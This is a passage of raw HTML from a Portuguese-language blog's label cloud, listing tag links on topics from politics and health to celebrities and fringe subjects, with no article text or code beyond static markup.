<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hunter%20Biden'>Hunter Biden</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Iceberg'>Iceberg</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Idiomas'>Idiomas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Informa%C3%A7%C3%A3o'>Informação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Instituto%20butantan'>Instituto butantan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Internacional'>Internacional</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ivermectina'>Ivermectina</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/James%20Foley'>James Foley</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Javed%20Zarif'>Javed Zarif</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jibo'>Jibo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joe%20Rogan'>Joe Rogan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/John%20Kerry'>John Kerry</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joshua%20Kushner'>Joshua Kushner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jos%C3%A9%20Dirceu'>José Dirceu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jubileu'>Jubileu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jucelino%20Nobrega%20da%20Luz'>Jucelino Nobrega da Luz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Judith%20Butler'>Judith Butler</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Julian%20Assange'>Julian Assange</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Juscelino%20Kubitschek'>Juscelino Kubitschek</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ju%C3%ADza'>Juíza</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/KFC'>KFC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kanye%20West'>Kanye West</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Khaled%20Abdulkarim%20Saleh%20Al-Tuwaijri'>Khaled Abdulkarim Saleh Al-Tuwaijri</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Knesset'>Knesset</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/La%20Palma'>La Palma</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Larry%20Fink'>Larry Fink</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Leis%20Dominicais'>Leis Dominicais</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Leonardo%20Di%20Caprio'>Leonardo Di Caprio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Leonel%20Brizola'>Leonel Brizola</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lib%C3%A9ria'>Libéria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Linda%20Yaccarino'>Linda Yaccarino</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lionel%20Messi'>Lionel Messi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Liverpool'>Liverpool</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luciana%20Gimenez'>Luciana Gimenez</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luisa%20Neubauer'>Luisa Neubauer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luiz%20Philippe%20de%20Orleans%20e%20Bragan%C3%A7a'>Luiz Philippe de Orleans e Bragança</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lu%C3%ADs%20Su%C3%A1rez'>Luís Suárez</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/L%C3%AAnin'>Lênin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MBL'>MBL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MERS'>MERS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MI6'>MI6</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Madeleine%20McCann'>Madeleine McCann</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mahmoud%20Ahmadinejad'>Mahmoud Ahmadinejad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcadores%3A%20Controle%20Mental'>Marcadores: Controle Mental</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcel%20Van%20Hattem'>Marcel Van Hattem</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcelo%20Rebelo.'>Marcelo Rebelo.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcos%20Pereira'>Marcos Pereira</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maric%C3%A1'>Maricá</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mario%20Draghi'>Mario Draghi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mauro%20Iasi'>Mauro Iasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maur%C3%ADcio%20de%20Souza'>Maurício de Souza</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Melioidose'>Melioidose</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Menores%20Infratores'>Menores Infratores</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Miguel%20D%C3%ADaz-Canel'>Miguel Díaz-Canel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mike%20Yeadon'>Mike Yeadon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Monalisa%20Perrone'>Monalisa Perrone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Monarquia'>Monarquia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Montanhas'>Montanhas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Montes'>Montes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Morcegos'>Morcegos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Moreira%20Franco'>Moreira Franco</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Motorola'>Motorola</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mpb'>Mpb</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/M%C3%A1fia%20Italiana'>Máfia Italiana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/M%C3%A1scaras%20Inteligentes'>Máscaras Inteligentes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/NBA'>NBA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nancy%20Pelosi'>Nancy Pelosi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Napole%C3%A3o%20Nunes%20Maia%20Filho'>Napoleão Nunes Maia Filho</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Narcisismo'>Narcisismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nayib%20Bukele'>Nayib Bukele</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Neucyber'>Neucyber</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nikola%20Tesla'>Nikola Tesla</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nipah'>Nipah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ni%C3%B3bio'>Nióbio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nokia'>Nokia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Novelas.novelas%20da%20globo'>Novelas.novelas da globo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Novidade'>Novidade</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Olhe%20Pra%20Cima'>Olhe Pra Cima</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Osama%20Bin%20Laden'>Osama Bin Laden</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Oscars'>Oscars</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ouro%20Verde'>Ouro Verde</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PCB'>PCB</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PDT'>PDT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PEC%20dos%20Precat%C3%B3rios'>PEC dos Precatórios</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PIB'>PIB</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Padre%20F%C3%A1bio%20De%20Melo'>Padre Fábio De Melo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pagamento%20pela%20Voz'>Pagamento pela Voz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pagamento%20usando%20a%20Face'>Pagamento usando a Face</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Palma%20ID'>Palma ID</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pantanal'>Pantanal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Papai%20Noel'>Papai Noel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Partido%20Progressista'>Partido Progressista</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pasadena'>Pasadena</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pastore'>Pastore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Patriota'>Patriota</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Patr%C3%ADcia%20Poeta'>Patrícia Poeta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paypal'>Paypal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pedras%20Guias%20Da%20Ge%C3%B3rgia'>Pedras Guias Da Geórgia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Peso%20Real'>Peso Real</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Plano%20Kalege'>Plano Kalege</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Plano%20de%20aniquilar%20o%20mundo'>Plano de aniquilar o mundo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pok%C3%A9mon%20Go'>Pokémon Go</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Polos%20Magn%C3%A9ticos'>Polos Magnéticos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Primeira%20Dama'>Primeira Dama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Primeira%20Guerra%20Mundial'>Primeira Guerra Mundial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Psicologia'>Psicologia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Psicose%20de%20Forma%C3%A7%C3%A3o%20em%20Massa'>Psicose de Formação em Massa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pulseira%20Covid'>Pulseira Covid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Purim'>Purim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/P%C3%A9rsia'>Pérsia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/QFS'>QFS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Qassem%20Soleimani'>Qassem Soleimani</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/RNA'>RNA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/RR%20Soares'>RR Soares</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/RSV'>RSV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ra%C3%A7a%20Branca'>Raça Branca</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Reforma%20Protestante'>Reforma Protestante</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Renata%20Vasconcellos'>Renata Vasconcellos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rep%C3%BAblica'>República</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Resgate'>Resgate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Retrospectiva'>Retrospectiva</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Revista%20Time'>Revista Time</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ricardo%20Boechat'>Ricardo Boechat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ricardo%20Salles'>Ricardo Salles</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ricardo%20Velez%20Rodrigues'>Ricardo Velez Rodrigues</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rio'>Rio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ripple'>Ripple</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Robin%20Williams'>Robin Williams</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Romeu%20Zema'>Romeu Zema</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ronald%20Rios'>Ronald Rios</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ronaldinho%20Ga%C3%BAcho'>Ronaldinho Gaúcho</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rubens%20Menin'>Rubens Menin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/R%C3%A1dio'>Rádio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SARS'>SARS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SEERS'>SEERS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SORA'>SORA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SPARS'>SPARS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SWIFT'>SWIFT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sacerdotes'>Sacerdotes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Santiago%20Pe%C3%B1a'>Santiago Peña</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sebasti%C3%A1n%20Pi%C3%B1era'>Sebastián Piñera</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Singapura'>Singapura</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sininho'>Sininho</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sin%C3%A9drio'>Sinédrio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Solana'>Solana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sologamia'>Sologamia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Spike'>Spike</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Steve%20Jackson'>Steve Jackson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Super%20Mundial%20De%20Clubes'>Super Mundial De Clubes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Superpop'>Superpop</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Suprema%20Corte'>Suprema Corte</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sychron'>Sychron</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%A3o%20Silvestre%202014'>São Silvestre 2014</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%A9rvia'>Sérvia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Taxa%C3%A7%C3%A3o'>Taxação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ted%20Cruz'>Ted Cruz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tencent'>Tencent</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Terceiriza%C3%A7%C3%A3o'>Terceirização</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ticiana%20Villas%20Boas'>Ticiana Villas Boas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tico%20Santa%20Cruz'>Tico Santa Cruz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Toffoli'>Toffoli</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tony%20Palmer'>Tony Palmer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tor%C3%A1'>Torá</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Trememb%C3%A9'>Tremembé</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Trust%20Stamp'>Trust Stamp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tun%C3%ADsia'>Tunísia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/UEFA'>UEFA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/UNESCO'>UNESCO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/UNICOIN'>UNICOIN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/UPP'>UPP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Uber'>Uber</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ultra-Wideband'>Ultra-Wideband</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Unidade%20dos%20Tr%C3%AAs'>Unidade dos Três</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Uni%C3%A3o%20Norte%20Americana'>União Norte Americana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/VMA%202014'>VMA 2014</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Valdemiro%20Santiago'>Valdemiro Santiago</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vespas'>Vespas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vikings'>Vikings</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vimanas'>Vimanas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Virada%20do%20Ano'>Virada do Ano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vivo'>Vivo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vk'>Vk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Waldir%20Maranh%C3%A3o'>Waldir Maranhão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/WeChat'>WeChat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Wesley%20Batista'>Wesley Batista</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Xi%27an'>Xi&#39;an</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Xiitas'>Xiitas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Yoshihide%20Suge'>Yoshihide Suge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Zohar'>Zohar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Zuniga'>Zuniga</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/a%20realidade%20da%20copa%202014'>a realidade da copa 2014</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/a%20santa'>a santa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/air%20Asia'>air Asia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/arena%20pernambuco'>arena pernambuco</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/artigo%2013'>artigo 13</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/assassino'>assassino</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ass%C3%A9dio'>assédio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/astronauta'>astronauta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/badernas'>badernas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bagun%C3%A7a'>bagunça</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/beyonc%C3%A9'>beyoncé</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bipolaridade'>bipolaridade</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bob%20esponja'>bob esponja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/boicote'>boicote</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bola%20de%20fogo'>bola de fogo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bolsa%20gay'>bolsa gay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/borda%20terrestre'>borda terrestre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/boxe'>boxe</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/budismo'>budismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/caipiras'>caipiras</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/calmantes'>calmantes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/can%C3%A7%C3%B5es%20marcantes'>canções marcantes</a>
</span>
<span class='label-size label-size-1'>
